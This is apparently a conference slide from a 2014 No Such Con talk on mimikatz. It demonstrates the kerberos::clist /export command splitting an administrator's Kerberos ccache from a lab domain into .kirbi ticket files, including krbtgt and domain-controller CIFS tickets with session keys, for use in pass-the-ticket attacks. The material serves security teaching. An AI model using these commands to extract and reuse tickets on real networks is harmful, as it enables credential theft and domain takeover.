 mimikatz & ccache files
kerberos::clist [/export] - Can split ccache in multiple “kirbi” files
– To use with Pass-the-ticket by example
20/11/2014 Benjamin DELPY `gentilkiwi` @ No Such Con benjamin@gentilkiwi.com ; blog.gentilkiwi.com 50
mimikatz # kerberos::clist "vmware-hostShared Foldersvmsharemac20141120003301administrator.66.ccache" /export
Principal : (01) : administrator ; @ LAB.LOCAL
Data 0
Start/End/MaxRenew: 19/11/2014 23:56:35 ; 20/11/2014 09:56:35 ; 26/11/2014 23:56:35
Service Name (02) : krbtgt ; LAB.LOCAL ; @ LAB.LOCAL
Target Name (02) : krbtgt ; LAB.LOCAL ; @ LAB.LOCAL
Client Name (01) : administrator ; @ LAB.LOCAL
Flags 40e10000 : name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
Session Key : 0x00000012 - aes256_hmac
aa63ef63ce29151c2f696d837c63ad5ab82a851aeeccc8a1e69a4425473a8aaf
Ticket : 0x00000000 - null ; kvno = 2 [...]
* Saved to file 0-40e10000-administrator@krbtgt-LAB.LOCAL.kirbi !
Data 1
* X-CACHECONF: entry? *
Data 2
Start/End/MaxRenew: 19/11/2014 23:57:44 ; 20/11/2014 09:56:35 ; 01/01/1970 01:00:00
Service Name (03) : cifs ; dc.lab.local ; @ LAB.LOCAL
Target Name (03) : cifs ; dc.lab.local ; @ LAB.LOCAL
Client Name (01) : administrator ; @ LAB.LOCAL
Flags 40250000 : name_canonicalize ; ok_as_delegate ; pre_authent ; forwardable ;
Session Key : 0x00000012 - aes256_hmac
ef7fddb42d1513c65978f433ad61bcddd78e664b723e560833c6ed4d2df211e1
Ticket : 0x00000000 - null ; kvno = 2 [...]
* Saved to file 2-40250000-administrator@cifs-dc.lab.local.kirbi !
Data 3
* X-CACHECONF: entry? *
 